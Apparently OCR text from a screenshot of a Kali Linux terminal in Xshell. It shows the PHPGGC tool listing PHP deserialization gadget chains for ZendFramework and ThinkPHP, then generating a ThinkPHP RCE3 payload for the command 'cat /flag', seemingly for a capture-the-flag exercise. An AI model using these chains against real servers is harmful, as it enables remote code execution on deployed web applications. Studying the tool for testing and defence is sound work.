 kali - root@kali: ~/Desktop/phpggc-master - Xshell 5
文件(F) 编辑(E) 26:49 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.126.132:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 aliyun +
ZendFramework/RCE1 ? <= 1.12.20 RCE: PHP Code __destruct *
ZendFramework/RCE2 1.11.12 <= 1.12.20 RCE: Command __toString *
ZendFramework/RCE3 2.0.1 <= ? RCE: Command __destruct
ZendFramework/RCE4 ? <= 1.12.20 RCE: PHP Code __destruct *
ZendFramework/RCE5 2.0.0rc2 <= 2.5.3 RCE: Command __destruct
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc -l thinkphp
Gadget Chains
-------------
NAME VERSION TYPE VECTOR I
ThinkPHP/FW1 5.0.4-5.0.24 File write __destruct *
ThinkPHP/FW2 5.0.0-5.0.03 File write __destruct *
ThinkPHP/RCE1 5.1.x-5.2.x RCE: Command __destruct *
ThinkPHP/RCE2 5.0.24 RCE: Command __destruct *
ThinkPHP/RCE3 -6.0.1+ RCE: Command __destruct
ThinkPHP/RCE4 -6.0.1+ RCE: Command __destruct
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3
Name : ThinkPHP/RCE3
Version : -6.0.1+
Type : RCE: Command
Vector : __destruct
ERROR: Invalid arguments for type "RCE: Command"
./phpggc ThinkPHP/RCE3 <function> <parameter>
┌──(root㉿kali)-[~/Desktop/phpggc-master]
└─# ./phpggc ThinkPHP/RCE3 system 'cat /flag'
仅将文本发送到当前选项卡
ssh://root@192.168.126.132:22 SSH2 xterm 168x34 34,46 2 会话 CAP NUM
英 20:39
2023-07-07